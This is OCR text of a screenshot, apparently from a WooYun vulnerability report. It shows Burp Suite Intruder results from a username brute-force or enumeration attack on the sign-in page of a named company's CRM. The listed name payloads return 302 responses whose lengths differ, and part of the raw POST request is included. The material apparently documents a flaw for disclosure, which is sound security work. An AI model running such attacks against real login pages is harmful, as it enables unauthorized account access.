 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
128 zhanghong 302 1862
205 zhangqian 302 1862
3 wangfang 302 1866
6 zhangmin 302 1866
9 liuwei 302 1866
51 liuyan 302 1866
52 liujun 302 1866
68 liujing 302 1866
74 liuli 302 1866
78 zhangpeng 302 1866
105 zhanghui 302 1866
109 wanghao 302 1866
Request Response
Raw Params Headers Hex
POST /signin.aspx?targeturl=http%3a%2f%2flovol.crm.lovol.com.cn%2fdefault.aspx HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http://lovol.crm.lovol.com.cn/signin.aspx?targeturl=http%3a%2f%2flovol.crm.lovol.com.cn%2fdefault.aspx
? < + > Type a search term 0 matches
www.wooyun.org
Finished